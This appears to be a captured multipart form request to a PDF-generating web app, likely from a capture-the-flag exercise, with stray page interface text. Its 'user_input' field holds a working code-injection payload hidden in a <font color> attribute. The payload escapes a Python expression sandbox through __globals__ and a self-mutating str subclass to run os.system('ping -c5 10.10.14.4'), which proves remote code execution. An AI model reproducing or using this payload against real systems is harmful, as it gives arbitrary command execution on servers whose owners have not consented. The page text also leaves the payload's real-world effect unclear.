 ------WebKitFormBoundaryfnr9B2bmiPp9BPuY
Content-Disposition: form-data; name="user_input"
<para>
<font color="[ [
getattr(pow,Word('__globals__'))['os'].system('ping -c5 10.10.14.4') for
Word in [orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda
self, x: False, '__eq__': lambda self,x: self.mutate() and self.mutated <
0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated',
self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for
orgTypeFun in [type(type(1))] ] and 'red'">
exploit
</font>
</para>
------WebKitFormBoundaryfnr9B2bmiPp9BPuY--
Upload Signature:
Choose File No file chosen
0/300 characters
Character limit exceeded. Please provide a concise justification!
Generate PDF